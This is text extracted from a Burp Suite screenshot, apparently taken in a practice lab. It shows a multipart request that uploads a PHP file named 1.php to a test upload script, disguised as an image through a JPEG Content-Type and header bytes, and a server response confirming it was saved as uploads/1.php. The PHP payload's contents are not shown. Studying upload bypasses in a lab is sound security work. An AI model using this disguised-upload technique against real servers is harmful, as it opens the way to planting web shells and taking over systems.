 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
43 × 44 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.2.136 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------22809481936779891525900​99039
8 Content-Length: 41286
9 Origin: http://192.168.2.136
10 Connection: close
11 Referer: http://192.168.2.136/uptest/u.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2280948193677989152590099039
15 Content-Disposition: form-data; name="upfile"; filename=1.php
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22 %# , #&')*)-0-(0%()(ÿÛC
23
24
25
? ← → Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 09:51:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 637
5 Connection: close
6 Content-Type: text/html
7
8 文件上传成功，保存于：uploads/1.php
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
14 <meta http-equiv="content-language" content="zh-CN"/>
15 <title>
文件上传测试脚本
</title>
16 <body>
17 <h3>
文件上传测试脚本
</h3>
18
? ← → Search... 没有匹配
完成 815字节 | 375毫秒